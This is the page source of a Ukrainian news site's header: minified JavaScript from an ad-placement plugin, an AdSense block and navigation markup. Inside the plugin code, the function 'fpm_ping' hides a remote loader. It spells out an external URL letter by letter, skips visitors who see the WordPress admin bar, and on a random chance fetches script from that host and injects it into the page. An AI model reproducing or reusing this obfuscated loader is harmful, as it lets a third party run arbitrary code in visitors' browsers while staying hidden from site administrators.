<span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="6c306e95ccd3611b9290d094-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="6c306e95ccd3611b9290d094-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-168483 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-6c306e95ccd3611b9290d094-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">22/01/2026  14:49 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
